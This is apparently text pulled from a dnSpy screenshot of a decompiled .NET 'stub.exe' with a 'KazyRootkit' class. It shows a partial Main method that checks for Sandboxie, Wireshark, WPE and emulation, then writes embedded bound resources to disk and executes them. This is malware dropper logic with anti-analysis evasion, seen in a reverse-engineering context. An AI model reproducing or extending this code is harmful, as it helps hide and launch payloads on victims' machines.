 System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
phpv1ph20_cr (1.0.0.0)
System.Runtime (5.0.0.0)
stub (0.0.0.0)
stub.exe
PE
Type References
References
Resources
{ } -
<Module> @02000001
{ } Program
Api @0200000E
KazyRootkit @0200000C
Program @02000002
RegVal @0200000D
mscorlib (2.0.0.0)
System.Windows.Forms (2.0.0.0)
System (2.0.0.0)
System.Drawing (2.0.0.0)
System.Security (2.0.0.0)
Accessibility (2.0.0.0)
System.Configuration (2.0.0.0)
System.Xml (2.0.0.0)
System.Runtime.Serialization.Formatters.Soap (2.0.0.0)
System.Deployment (2.0.0.0)
netstandard (2.1.0.0)
22 // Token: 0x06000001 RID: 1 RVA: 0x00002074 File Offset: 0x00001074
23 private static void Main(string[] args)
24 {
25 if (args.Length == 0)
26 {
27 try
28 {
29 if (Program.AntiSandboxie)
30 {
31 Program.DetectSandboxie();
32 }
33 if (Program.AntiWS)
34 {
35 Program.DetectWireshark();
36 }
37 if (Program.AntiWPE)
38 {
39 Program.DetectWPE();
40 }
41 if (Program.AntiEmulation)
42 {
43 Program.DetectEmulation();
44 }
45 }
46 catch
47 {
48 }
49 if (Program.Message && (!Program.MessageOnFirstOnly || (Program.MessageOnFirstOnly && Application.StartupPath != Program.GetPath(Program.Location))))
50 {
51 new Thread(delegate()
52 {
53 MessageBox.Show(Program.MessageText, Program.MessageTitle, Program.MessageButton, Program.MessageIcon, MessageBoxDefaultButton.Button1, MessageBoxOptions.DefaultDesktopOnly);
54 }).Start();
55 }
56 ResourceManager resourceManager = new ResourceManager("res", Assembly.GetExecutingAssembly());
57 Process process = new Process();
58 process.StartInfo.Verb = Program.GetVerb();
59 for (int i = 0; i < Program.BindNames.Length; i++)
60 {
61 try
62 {
63 if (Program.BindRun[i] != null && (Program.BindRun[i].Value || (!Program.BindRun[i].Value && Application.StartupPath != Program.GetPath(Program.Location) && Program.Startup)))
64 {
65 byte[] array = (byte[])resourceManager.GetObject("BIND" + i.ToString());
66 if (Program.Compressed)
67 {
68 array = Program.Decompress(array);
69 }
70 File.WriteAllBytes(Program.GetPath(Program.BindLocations[i]) + "\\" + Program.BindNames[i], array);
71 process.StartInfo.FileName = Program.GetPath(Program.BindLocations[i]) + "\\" + Program.BindNames[i];
72 process.Start();
73 }
74 }
83 %